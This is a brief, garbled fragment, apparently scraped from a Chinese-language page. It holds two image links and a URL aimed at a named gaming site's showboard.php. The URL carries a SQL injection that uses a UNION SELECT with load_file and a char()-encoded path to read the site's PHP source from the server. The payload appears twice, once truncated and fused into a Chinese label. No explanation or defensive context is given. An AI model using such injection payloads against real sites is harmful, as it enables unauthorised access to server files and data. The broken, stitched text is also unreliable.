 构建语句_file(char(47,104,111,109,101,47,110,101,119,103,116,47,115,104,111,119,98,111,97,114,100,46,112,104,112)),6,5,4,3,2,1">http://www.gametea.com//showboard.php?id=282 and 1=2 union select 50,9,8,load_file(char(47,104,111,109,101,47,110,101,119,103,116,47,115,104,111,119,98,111,97,114,100,46,112,104,112)),6,5,4,3,2,1